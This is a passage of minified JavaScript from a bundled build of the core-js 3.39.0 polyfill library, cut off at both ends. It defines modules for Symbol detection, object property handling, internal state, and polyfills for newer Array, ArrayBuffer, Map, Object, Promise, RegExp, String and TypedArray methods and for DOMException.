r}},function(r,t,e){var n=e(22),o=e(20),a=e(23),i=e(24),c=Object;r.exports=i?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return o(t)&&a(t.prototype,c(r))}},function(t,e,n){var o=n(3),a=n(20);t.exports=function(t,e){return arguments.length<2?(n=o[t],a(n)?n:r):o[t]&&o[t][e];var n}},function(r,t,e){var n=e(13);r.exports=n({}.isPrototypeOf)},function(r,t,e){var n=e(25);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(r,t,e){var n=e(26),o=e(6),a=e(3).String;r.exports=!!Object.getOwnPropertySymbols&&!o((function(){var r=Symbol("symbol detection");return!a(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(r,t,e){var n,o,a=e(3),i=e(27),c=a.process,u=a.Deno,f=c&&c.versions||u&&u.version,s=f&&f.v8;s&&(o=(n=s.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),r.exports=o},function(r,t,e){var n=e(3).navigator,o=n&&n.userAgent;r.exports=o?String(o):""},function(t,e,n){var o=n(29),a=n(16);t.exports=function(t,e){var n=t[e];return a(n)?r:o(n)}},function(r,t,e){var n=e(20),o=e(30),a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not a function")}},function(r,t,e){var n=String;r.exports=function(r){try{return n(r)}catch(r){return"Object"}}},function(r,t,e){var n=e(7),o=e(20),a=e(19),i=TypeError;r.exports=function(r,t){var e,c;if("string"===t&&o(e=r.toString)&&!a(c=n(e,r)))return c;if(o(e=r.valueOf)&&!a(c=n(e,r)))return c;if("string"!==t&&o(e=r.toString)&&!a(c=n(e,r)))return c;throw new i("Can't convert object to primitive value")}},function(r,t,e){var n=e(3),o=e(33),a=e(37),i=e(39),c=e(25),u=e(24),f=n.Symbol,s=o("wks"),p=u?f.for||f:f&&f.withoutSetter||i;r.exports=function(r){return a(s,r)||(s[r]=c&&a(f,r)?f[r]:p("Symbol."+r)),s[r]}},function(r,t,e){var n=e(34);r.exports=function(r,t){return n[r]||(n[r]=t||{})}},function(r,t,e){var n=e(35),o=e(3),a=e(36),i="__core-js_shared__",c=r.exports=o[i]||a(i,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(r,t,e){r.exports=!1},function(r,t,e){var n=e(3),o=Object.defineProperty;r.exports=function(r,t){try{o(n,r,{value:t,configurable:!0,writable:!0})}catch(e){n[r]=t}return t}},function(r,t,e){var n=e(13),o=e(38),a=n({}.hasOwnProperty);r.exports=Object.hasOwn||function(r,t){return a(o(r),t)}},function(r,t,e){var n=e(15),o=Object;r.exports=function(r){return o(n(r))}},function(t,e,n){var o=n(13),a=0,i=Math.random(),c=o(1..toString);t.exports=function(t){return"Symbol("+(t===r?"":t)+")_"+c(++a+i,36)}},function(r,t,e){var n=e(5),o=e(6),a=e(41);r.exports=!n&&!o((function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a}))},function(r,t,e){var n=e(3),o=e(19),a=n.document,i=o(a)&&o(a.createElement);r.exports=function(r){return i?a.createElement(r):{}}},function(r,t,e){var n=e(5),o=e(43),a=e(10);r.exports=n?function(r,t,e){return o.f(r,t,a(1,e))}:function(r,t,e){return r[t]=e,r}},function(r,t,e){var n=e(5),o=e(40),a=e(44),i=e(45),c=e(17),u=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",y="writable";t.f=n?a?function(r,t,e){if(i(r),t=c(t),i(e),"function"==typeof r&&"prototype"===t&&"value"in e&&y in e&&!e[y]){var n=s(r,t);n&&n[y]&&(r[t]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return f(r,t,e)}:f:function(r,t,e){if(i(r),t=c(t),i(e),o)try{return f(r,t,e)}catch(r){}if("get"in e||"set"in e)throw new u("Accessors not supported");return"value"in e&&(r[t]=e.value),r}},function(r,t,e){var n=e(5),o=e(6);r.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(r,t,e){var n=e(19),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not an object")}},function(t,e,n){var o=n(20),a=n(43),i=n(47),c=n(36);t.exports=function(t,e,n,u){u||(u={});var f=u.enumerable,s=u.name!==r?u.name:e;if(o(n)&&i(n,s,u),u.global)f?t[e]=n:c(e,n);else{try{u.unsafe?t[e]&&(f=!0):delete t[e]}catch(r){}f?t[e]=n:a.f(t,e,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},function(t,e,n){var o=n(13),a=n(6),i=n(20),c=n(37),u=n(5),f=n(48).CONFIGURABLE,s=n(49),p=n(50),l=p.enforce,y=p.get,v=String,h=Object.defineProperty,g=o("".slice),d=o("".replace),b=o([].join),m=u&&!a((function(){return 8!==h((function(){}),"length",{value:8}).length})),w=String(String).split("String"),E=t.exports=function(t,e,n){"Symbol("===g(v(e),0,7)&&(e="["+d(v(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||f&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&c(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=r)}catch(r){}var o=l(t);return c(o,"source")||(o.source=b(w,"string"==typeof e?e:"")),t};Function.prototype.toString=E((function(){return i(this)&&y(this).source||s(this)}),"toString")},function(r,t,e){var n=e(5),o=e(37),a=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,c=o(a,"name"),u=c&&"something"===function(){}.name,f=c&&(!n||n&&i(a,"name").configurable);r.exports={EXISTS:c,PROPER:u,CONFIGURABLE:f}},function(r,t,e){var n=e(13),o=e(20),a=e(34),i=n(Function.toString);o(a.inspectSource)||(a.inspectSource=function(r){return i(r)}),r.exports=a.inspectSource},function(r,t,e){var n,o,a,i=e(51),c=e(3),u=e(19),f=e(42),s=e(37),p=e(34),l=e(52),y=e(53),v="Object already initialized",h=c.TypeError,g=c.WeakMap;if(i||p.state){var d=p.state||(p.state=new g);d.get=d.get,d.has=d.has,d.set=d.set,n=function(r,t){if(d.has(r))throw new h(v);return t.facade=r,d.set(r,t),t},o=function(r){return d.get(r)||{}},a=function(r){return d.has(r)}}else{var b=l("state");y[b]=!0,n=function(r,t){if(s(r,b))throw new h(v);return t.facade=r,f(r,b,t),t},o=function(r){return s(r,b)?r[b]:{}},a=function(r){return s(r,b)}}r.exports={set:n,get:o,has:a,enforce:function(r){return a(r)?o(r):n(r,{})},getterFor:function(r){return function(t){var e;if(!u(t)||(e=o(t)).type!==r)throw new h("Incompatible receiver, "+r+" required");return e}}}},function(r,t,e){var n=e(3),o=e(20),a=n.WeakMap;r.exports=o(a)&&/native code/.test(String(a))},function(r,t,e){var n=e(33),o=e(39),a=n("keys");r.exports=function(r){return a[r]||(a[r]=o(r))}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(37),o=e(55),a=e(4),i=e(43);r.exports=function(r,t,e){for(var c=o(t),u=i.f,f=a.f,s=0;s<c.length;s++){var p=c[s];n(r,p)||e&&n(e,p)||u(r,p,f(t,p))}}},function(r,t,e){var n=e(22),o=e(13),a=e(56),i=e(65),c=e(45),u=o([].concat);r.exports=n("Reflect","ownKeys")||function(r){var t=a.f(c(r)),e=i.f;return e?u(t,e(r)):t}},function(r,t,e){var n=e(57),o=e(64).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(r){return n(r,o)}},function(r,t,e){var n=e(13),o=e(37),a=e(11),i=e(58).indexOf,c=e(53),u=n([].push);r.exports=function(r,t){var e,n=a(r),f=0,s=[];for(e in n)!o(c,e)&&o(n,e)&&u(s,e);for(;t.length>f;)o(n,e=t[f++])&&(~i(s,e)||u(s,e));return s}},function(r,t,e){var n=e(11),o=e(59),a=e(62),i=function(r){return function(t,e,i){var c=n(t),u=a(c);if(0===u)return!r&&-1;var f,s=o(i,u);if(r&&e!=e){for(;u>s;)if((f=c[s++])!=f)return!0}else for(;u>s;s++)if((r||s in c)&&c[s]===e)return r||s||0;return!r&&-1}};r.exports={includes:i(!0),indexOf:i(!1)}},function(r,t,e){var n=e(60),o=Math.max,a=Math.min;r.exports=function(r,t){var e=n(r);return e<0?o(e+t,0):a(e,t)}},function(r,t,e){var n=e(61);r.exports=function(r){var t=+r;return t!=t||0===t?0:n(t)}},function(r,t,e){var n=Math.ceil,o=Math.floor;r.exports=Math.trunc||function(r){var t=+r;return(t>0?o:n)(t)}},function(r,t,e){var n=e(63);r.exports=function(r){return n(r.length)}},function(r,t,e){var n=e(60),o=Math.min;r.exports=function(r){var t=n(r);return t>0?o(t,9007199254740991):0}},function(r,t,e){r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(r,t,e){t.f=Object.getOwnPropertySymbols},function(r,t,e){var n=e(6),o=e(20),a=/#|\.prototype\./,i=function(r,t){var e=u[c(r)];return e===s||e!==f&&(o(t)?n(t):!!t)},c=i.normalize=function(r){return String(r).replace(a,".").toLowerCase()},u=i.data={},f=i.NATIVE="N",s=i.POLYFILL="P";r.exports=i},function(r,t,e){var n=e(62);r.exports=function(r,t){for(var e=n(r),o=new t(e),a=0;a<e;a++)o[a]=r[e-a-1];return o}},function(t,e,n){var o=n(32),a=n(69),i=n(43).f,c=o("unscopables"),u=Array.prototype;u[c]===r&&i(u,c,{configurable:!0,value:a(null)}),t.exports=function(r){u[c][r]=!0}},function(t,e,n){var o,a=n(45),i=n(70),c=n(64),u=n(53),f=n(72),s=n(41),p=n(52),l="prototype",y="script",v=p("IE_PROTO"),h=function(){},g=function(r){return"<"+y+">"+r+"</"+y+">"},d=function(r){r.write(g("")),r.close();var t=r.parentWindow.Object;return r=null,t},b=function(){try{o=new ActiveXObject("htmlfile")}catch(r){}var r,t,e;b="undefined"!=typeof document?document.domain&&o?d(o):(t=s("iframe"),e="java"+y+":",t.style.display="none",f.appendChild(t),t.src=String(e),(r=t.contentWindow.document).open(),r.write(g("document.F=Object")),r.close(),r.F):d(o);for(var n=c.length;n--;)delete b[l][c[n]];return b()};u[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(h[l]=a(t),n=new h,h[l]=null,n[v]=t):n=b(),e===r?n:i.f(n,e)}},function(r,t,e){var n=e(5),o=e(44),a=e(43),i=e(45),c=e(11),u=e(71);t.f=n&&!o?Object.defineProperties:function(r,t){i(r);for(var e,n=c(t),o=u(t),f=o.length,s=0;f>s;)a.f(r,e=o[s++],n[e]);return r}},function(r,t,e){var n=e(57),o=e(64);r.exports=Object.keys||function(r){return n(r,o)}},function(r,t,e){var n=e(22);r.exports=n("document","documentElement")},function(t,e,n){var o=n(2),a=n(13),i=n(29),c=n(11),u=n(74),f=n(75),s=n(68),p=Array,l=a(f("Array","sort"));o({target:"Array",proto:!0},{toSorted:function(t){t!==r&&i(t);var e=c(this),n=u(p,e);return l(n,t)}}),s("toSorted")},function(r,t,e){var n=e(62);r.exports=function(r,t,e){for(var o=0,a=arguments.length>2?e:n(t),i=new r(a);a>o;)i[o]=t[o++];return i}},function(r,t,e){var n=e(3);r.exports=function(r,t){var e=n[r],o=e&&e.prototype;return o&&o[t]}},function(r,t,e){var n=e(2),o=e(68),a=e(77),i=e(62),c=e(59),u=e(11),f=e(60),s=Array,p=Math.max,l=Math.min;n({target:"Array",proto:!0},{toSpliced:function(r,t){var e,n,o,y,v=u(this),h=i(v),g=c(r,h),d=arguments.length,b=0;for(0===d?e=n=0:1===d?(e=0,n=h-g):(e=d-2,n=l(p(f(t),0),h-g)),o=a(h+e-n),y=s(o);b<g;b++)y[b]=v[b];for(;b<g+e;b++)y[b]=arguments[b-g+2];for(;b<o;b++)y[b]=v[b+n-e];return y}}),o("toSpliced")},function(r,t,e){var n=TypeError;r.exports=function(r){if(r>9007199254740991)throw n("Maximum allowed index exceeded");return r}},function(r,t,e){var n=e(2),o=e(79),a=e(11),i=Array;n({target:"Array",proto:!0},{with:function(r,t){return o(a(this),i,r,t)}})},function(r,t,e){var n=e(62),o=e(60),a=RangeError;r.exports=function(r,t,e,i){var c=n(r),u=o(e),f=u<0?c+u:u;if(f>=c||f<0)throw new a("Incorrect index");for(var s=new t(c),p=0;p<c;p++)s[p]=p===f?i:r[p];return s}},function(r,t,e){var n=e(5),o=e(81),a=e(82),i=ArrayBuffer.prototype;n&&!("detached"in i)&&o(i,"detached",{configurable:!0,get:function(){return a(this)}})},function(r,t,e){var n=e(47),o=e(43);r.exports=function(r,t,e){return e.get&&n(e.get,t,{getter:!0}),e.set&&n(e.set,t,{setter:!0}),o.f(r,t,e)}},function(r,t,e){var n=e(3),o=e(83),a=e(84),i=n.ArrayBuffer,c=i&&i.prototype,u=c&&o(c.slice);r.exports=function(r){if(0!==a(r))return!1;if(!u)return!1;try{return u(r,0,0),!1}catch(r){return!0}}},function(r,t,e){var n=e(14),o=e(13);r.exports=function(r){if("Function"===n(r))return o(r)}},function(r,t,e){var n=e(3),o=e(85),a=e(14),i=n.ArrayBuffer,c=n.TypeError;r.exports=i&&o(i.prototype,"byteLength","get")||function(r){if("ArrayBuffer"!==a(r))throw new c("ArrayBuffer expected");return r.byteLength}},function(r,t,e){var n=e(13),o=e(29);r.exports=function(r,t,e){try{return n(o(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},function(t,e,n){var o=n(2),a=n(87);a&&o({target:"ArrayBuffer",proto:!0},{transfer:function(){return a(this,arguments.length?arguments[0]:r,!0)}})},function(t,e,n){var o=n(3),a=n(13),i=n(85),c=n(88),u=n(89),f=n(84),s=n(90),p=n(94),l=o.structuredClone,y=o.ArrayBuffer,v=o.DataView,h=Math.min,g=y.prototype,d=v.prototype,b=a(g.slice),m=i(g,"resizable","get"),w=i(g,"maxByteLength","get"),E=a(d.getInt8),x=a(d.setInt8);t.exports=(p||s)&&function(t,e,n){var o,a=f(t),i=e===r?a:c(e),g=!m||!m(t);if(u(t),p&&(t=l(t,{transfer:[t]}),a===i&&(n||g)))return t;if(a>=i&&(!n||g))o=b(t,0,i);else{var d=n&&!g&&w?{maxByteLength:w(t)}:r;o=new y(i,d);for(var A=new v(t),O=new v(o),R=h(i,a),S=0;S<R;S++)x(O,S,E(A,S))}return p||s(t),o}},function(t,e,n){var o=n(60),a=n(63),i=RangeError;t.exports=function(t){if(t===r)return 0;var e=o(t),n=a(e);if(e!==n)throw new i("Wrong length or index");return n}},function(r,t,e){var n=e(82),o=TypeError;r.exports=function(r){if(n(r))throw new o("ArrayBuffer is detached");return r}},function(r,t,e){var n,o,a,i,c=e(3),u=e(91),f=e(94),s=c.structuredClone,p=c.ArrayBuffer,l=c.MessageChannel,y=!1;if(f)y=function(r){s(r,{transfer:[r]})};else if(p)try{l||(n=u("worker_threads"))&&(l=n.MessageChannel),l&&(o=new l,a=new p(2),i=function(r){o.port1.postMessage(null,[r])},2===a.byteLength&&(i(a),0===a.byteLength&&(y=i)))}catch(r){}r.exports=y},function(r,t,e){var n=e(3),o=e(92);r.exports=function(r){if(o){try{return n.process.getBuiltinModule(r)}catch(r){}try{return Function('return require("'+r+'")')()}catch(r){}}}},function(r,t,e){var n=e(93);r.exports="NODE"===n},function(r,t,e){var n=e(3),o=e(27),a=e(14),i=function(r){return o.slice(0,r.length)===r};r.exports=i("Bun/")?"BUN":i("Cloudflare-Workers")?"CLOUDFLARE":i("Deno/")?"DENO":i("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===a(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},function(r,t,e){var n=e(3),o=e(6),a=e(26),i=e(93),c=n.structuredClone;r.exports=!!c&&!o((function(){if("DENO"===i&&a>92||"NODE"===i&&a>94||"BROWSER"===i&&a>97)return!1;var r=new ArrayBuffer(8),t=c(r,{transfer:[r]});return 0!==r.byteLength||8!==t.byteLength}))},function(t,e,n){var o=n(2),a=n(87);a&&o({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return a(this,arguments.length?arguments[0]:r,!1)}})},function(r,t,e){var n=e(2),o=e(13),a=e(29),i=e(15),c=e(97),u=e(106),f=e(35),s=e(6),p=u.Map,l=u.has,y=u.get,v=u.set,h=o([].push),g=f||s((function(){return 1!==p.groupBy("ab",(function(r){return r})).get("a").length}));n({target:"Map",stat:!0,forced:f||g},{groupBy:function(r,t){i(r),a(t);var e=new p,n=0;return c(r,(function(r){var o=t(r,n++);l(e,o)?h(y(e,o),r):v(e,o,[r])})),e}})},function(r,t,e){var n=e(98),o=e(7),a=e(45),i=e(30),c=e(99),u=e(62),f=e(23),s=e(101),p=e(102),l=e(105),y=TypeError,v=function(r,t){this.stopped=r,this.result=t},h=v.prototype;r.exports=function(r,t,e){var g,d,b,m,w,E,x,A=e&&e.that,O=!(!e||!e.AS_ENTRIES),R=!(!e||!e.IS_RECORD),S=!(!e||!e.IS_ITERATOR),T=!(!e||!e.INTERRUPTED),I=n(t,A),_=function(r){return g&&l(g,"normal",r),new v(!0,r)},D=function(r){return O?(a(r),T?I(r[0],r[1],_):I(r[0],r[1])):T?I(r,_):I(r)};if(R)g=r.iterator;else if(S)g=r;else{if(!(d=p(r)))throw new y(i(r)+" is not iterable");if(c(d)){for(b=0,m=u(r);m>b;b++)if((w=D(r[b]))&&f(h,w))return w;return new v(!1)}g=s(r,d)}for(E=R?r.next:g.next;!(x=o(E,g)).done;){try{w=D(x.value)}catch(r){l(g,"throw",r)}if("object"==typeof w&&w&&f(h,w))return w}return new v(!1)}},function(t,e,n){var o=n(83),a=n(29),i=n(8),c=o(o.bind);t.exports=function(t,e){return a(t),e===r?t:i?c(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){var o=n(32),a=n(100),i=o("iterator"),c=Array.prototype;t.exports=function(t){return t!==r&&(a.Array===t||c[i]===t)}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(7),o=e(29),a=e(45),i=e(30),c=e(102),u=TypeError;r.exports=function(r,t){var e=arguments.length<2?c(r):t;if(o(e))return a(n(e,r));throw new u(i(r)+" is not iterable")}},function(r,t,e){var n=e(103),o=e(28),a=e(16),i=e(100),c=e(32)("iterator");r.exports=function(r){if(!a(r))return o(r,c)||o(r,"@@iterator")||i[n(r)]}},function(t,e,n){var o=n(104),a=n(20),i=n(14),c=n(32)("toStringTag"),u=Object,f="Arguments"===i(function(){return arguments}());t.exports=o?i:function(t){var e,n,o;return t===r?"Undefined":null===t?"Null":"string"==typeof(n=function(r,t){try{return r[t]}catch(r){}}(e=u(t),c))?n:f?i(e):"Object"===(o=i(e))&&a(e.callee)?"Arguments":o}},function(r,t,e){var n={};n[e(32)("toStringTag")]="z",r.exports="[object z]"===String(n)},function(r,t,e){var n=e(7),o=e(45),a=e(28);r.exports=function(r,t,e){var i,c;o(r);try{if(!(i=a(r,"return"))){if("throw"===t)throw e;return e}i=n(i,r)}catch(r){c=!0,i=r}if("throw"===t)throw e;if(c)throw i;return o(i),e}},function(r,t,e){var n=e(13),o=Map.prototype;r.exports={Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(2),o=e(22),a=e(13),i=e(29),c=e(15),u=e(17),f=e(97),s=e(6),p=Object.groupBy,l=o("Object","create"),y=a([].push);n({target:"Object",stat:!0,forced:!p||s((function(){return 1!==p("ab",(function(r){return r})).a.length}))},{groupBy:function(r,t){c(r),i(t);var e=l(null),n=0;return f(r,(function(r){var o=u(t(r,n++));o in e?y(e[o],r):e[o]=[r]})),e}})},function(t,e,n){var o=n(2),a=n(3),i=n(109),c=n(110),u=n(111),f=n(29),s=n(112),p=a.Promise,l=!1;o({target:"Promise",stat:!0,forced:!p||!p.try||s((function(){p.try((function(r){l=8===r}),8)})).error||!l},{try:function(t){var e=arguments.length>1?c(arguments,1):[],n=u.f(this),o=s((function(){return i(f(t),r,e)}));return(o.error?n.reject:n.resolve)(o.value),n.promise}})},function(r,t,e){var n=e(8),o=Function.prototype,a=o.apply,i=o.call;r.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(a):function(){return i.apply(a,arguments)})},function(r,t,e){var n=e(13);r.exports=n([].slice)},function(t,e,n){var o=n(29),a=TypeError,i=function(t){var e,n;this.promise=new t((function(t,o){if(e!==r||n!==r)throw new a("Bad Promise constructor");e=t,n=o})),this.resolve=o(e),this.reject=o(n)};t.exports.f=function(r){return new i(r)}},function(r,t,e){r.exports=function(r){try{return{error:!1,value:r()}}catch(r){return{error:!0,value:r}}}},function(r,t,e){var n=e(2),o=e(111);n({target:"Promise",stat:!0},{withResolvers:function(){var r=o.f(this);return{promise:r.promise,resolve:r.resolve,reject:r.reject}}})},function(r,t,e){var n=e(3),o=e(5),a=e(81),i=e(115),c=e(6),u=n.RegExp,f=u.prototype;o&&c((function(){var r=!0;try{u(".","d")}catch(t){r=!1}var t={},e="",n=r?"dgimsy":"gimsy",o=function(r,n){Object.defineProperty(t,r,{get:function(){return e+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var i in r&&(a.hasIndices="d"),a)o(i,a[i]);return Object.getOwnPropertyDescriptor(f,"flags").get.call(t)!==n||e!==n}))&&a(f,"flags",{configurable:!0,get:i})},function(r,t,e){var n=e(45);r.exports=function(){var r=n(this),t="";return r.hasIndices&&(t+="d"),r.global&&(t+="g"),r.ignoreCase&&(t+="i"),r.multiline&&(t+="m"),r.dotAll&&(t+="s"),r.unicode&&(t+="u"),r.unicodeSets&&(t+="v"),r.sticky&&(t+="y"),t}},function(r,t,e){var n=e(2),o=e(13),a=e(15),i=e(117),c=o("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var r=i(a(this)),t=r.length,e=0;e<t;e++){var n=c(r,e);if(55296==(63488&n)&&(n>=56320||++e>=t||56320!=(64512&c(r,e))))return!1}return!0}})},function(r,t,e){var n=e(103),o=String;r.exports=function(r){if("Symbol"===n(r))throw new TypeError("Cannot convert a Symbol value to a string");return o(r)}},function(r,t,e){var n=e(2),o=e(7),a=e(13),i=e(15),c=e(117),u=e(6),f=Array,s=a("".charAt),p=a("".charCodeAt),l=a([].join),y="".toWellFormed,v=y&&u((function(){return"1"!==o(y,1)}));n({target:"String",proto:!0,forced:v},{toWellFormed:function(){var r=c(i(this));if(v)return o(y,r);for(var t=r.length,e=f(t),n=0;n<t;n++){var a=p(r,n);55296!=(63488&a)?e[n]=s(r,n):a>=56320||n+1>=t||56320!=(64512&p(r,n+1))?e[n]="�":(e[n]=s(r,n),e[++n]=s(r,n))}return l(e,"")}})},function(r,t,e){var n=e(67),o=e(120),a=o.aTypedArray,i=o.exportTypedArrayMethod,c=o.getTypedArrayConstructor;i("toReversed",(function(){return n(a(this),c(this))}))},function(t,e,n){var o,a,i,c=n(121),u=n(5),f=n(3),s=n(20),p=n(19),l=n(37),y=n(103),v=n(30),h=n(42),g=n(46),d=n(81),b=n(23),m=n(122),w=n(124),E=n(32),x=n(39),A=n(50),O=A.enforce,R=A.get,S=f.Int8Array,T=S&&S.prototype,I=f.Uint8ClampedArray,_=I&&I.prototype,D=S&&m(S),j=T&&m(T),M=Object.prototype,P=f.TypeError,C=E("toStringTag"),k=x("TYPED_ARRAY_TAG"),B="TypedArrayConstructor",L=c&&!!w&&"Opera"!==y(f.opera),U=!1,N={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},W=function(r){var t=m(r);if(p(t)){var e=R(t);return e&&l(e,B)?e[B]:W(t)}},V=function(r){if(!p(r))return!1;var t=y(r);return l(N,t)||l(F,t)};for(o in N)(i=(a=f[o])&&a.prototype)?O(i)[B]=a:L=!1;for(o in F)(i=(a=f[o])&&a.prototype)&&(O(i)[B]=a);if((!L||!s(D)||D===Function.prototype)&&(D=function(){throw new P("Incorrect invocation")},L))for(o in N)f[o]&&w(f[o],D);if((!L||!j||j===M)&&(j=D.prototype,L))for(o in N)f[o]&&w(f[o].prototype,j);if(L&&m(_)!==j&&w(_,j),u&&!l(j,C))for(o in U=!0,d(j,C,{configurable:!0,get:function(){return p(this)?this[k]:r}}),N)f[o]&&h(f[o],k,o);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:L,TYPED_ARRAY_TAG:U&&k,aTypedArray:function(r){if(V(r))return r;throw new P("Target is not a typed array")},aTypedArrayConstructor:function(r){if(s(r)&&(!w||b(D,r)))return r;throw new P(v(r)+" is not a typed array constructor")},exportTypedArrayMethod:function(r,t,e,n){if(u){if(e)for(var o in N){var a=f[o];if(a&&l(a.prototype,r))try{delete a.prototype[r]}catch(e){try{a.prototype[r]=t}catch(r){}}}j[r]&&!e||g(j,r,e?t:L&&T[r]||t,n)}},exportTypedArrayStaticMethod:function(r,t,e){var n,o;if(u){if(w){if(e)for(n in N)if((o=f[n])&&l(o,r))try{delete o[r]}catch(r){}if(D[r]&&!e)return;try{return g(D,r,e?t:L&&D[r]||t)}catch(r){}}for(n in N)!(o=f[n])||o[r]&&!e||g(o,r,t)}},getTypedArrayConstructor:W,isView:function(r){if(!p(r))return!1;var t=y(r);return"DataView"===t||l(N,t)||l(F,t)},isTypedArray:V,TypedArray:D,TypedArrayPrototype:j}},function(r,t,e){r.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(r,t,e){var n=e(37),o=e(20),a=e(38),i=e(52),c=e(123),u=i("IE_PROTO"),f=Object,s=f.prototype;r.exports=c?f.getPrototypeOf:function(r){var t=a(r);if(n(t,u))return t[u];var e=t.constructor;return o(e)&&t instanceof e?e.prototype:t instanceof f?s:null}},function(r,t,e){var n=e(6);r.exports=!n((function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}))},function(t,e,n){var o=n(85),a=n(19),i=n(15),c=n(125);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=o(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(r){}return function(e,n){return i(e),c(n),a(e)?(t?r(e,n):e.__proto__=n,e):e}}():r)},function(r,t,e){var n=e(126),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a("Can't set "+o(r)+" as a prototype")}},function(r,t,e){var n=e(19);r.exports=function(r){return n(r)||null===r}},function(t,e,n){var o=n(120),a=n(13),i=n(29),c=n(74),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=a(o.TypedArrayPrototype.sort);s("toSorted",(function(t){t!==r&&i(t);var e=u(this),n=c(f(e),e);return p(n,t)}))},function(r,t,e){var n=e(79),o=e(120),a=e(129),i=e(60),c=e(130),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(r){return 8===r}}();s("with",{with:function(r,t){var e=u(this),o=i(r),s=a(e)?c(t):+t;return n(e,f(e),o,s)}}.with,!p)},function(r,t,e){var n=e(103);r.exports=function(r){var t=n(r);return"BigInt64Array"===t||"BigUint64Array"===t}},function(r,t,e){var n=e(18),o=TypeError;r.exports=function(r){var t=n(r,"number");if("number"==typeof t)throw new o("Can't convert number to bigint");return BigInt(t)}},function(t,e,n){var o=n(2),a=n(3),i=n(22),c=n(10),u=n(43).f,f=n(37),s=n(132),p=n(133),l=n(134),y=n(135),v=n(136),h=n(5),g=n(35),d="DOMException",b=i("Error"),m=i(d),w=function(){s(this,E);var t=arguments.length,e=l(t<1?r:arguments[0]),n=l(t<2?r:arguments[1],"Error"),o=new m(e,n),a=new b(e);return a.name=d,u(o,"stack",c(1,v(a.stack,1))),p(o,this,w),o},E=w.prototype=m.prototype,x="stack"in new b(d),A="stack"in new m(1,2),O=m&&h&&Object.getOwnPropertyDescriptor(a,d),R=!(!O||O.writable&&O.configurable),S=x&&!R&&!A;o({global:!0,constructor:!0,forced:g||S},{DOMException:S?w:m});var T=i(d),I=T.prototype;if(I.constructor!==T)for(var _ in g||u(I,"constructor",c(1,T)),y)if(f(y,_)){var D=y[_],j=D.s;f(T,j)||u(T,j,c(6,D.c))}},function(r,t,e){var n=e(23),o=TypeError;r.exports=function(r,t){if(n(t,r))return r;throw new o("Incorrect invocation")}},function(r,t,e){var n=e(20),o=e(19),a=e(124);r.exports=function(r,t,e){var i,c;return a&&n(i=t.constructor)&&i!==e&&o(c=i.prototype)&&c!==e.prototype&&a(r,c),r}},function(t,e,n){var o=n(117);t.exports=function(t,e){return 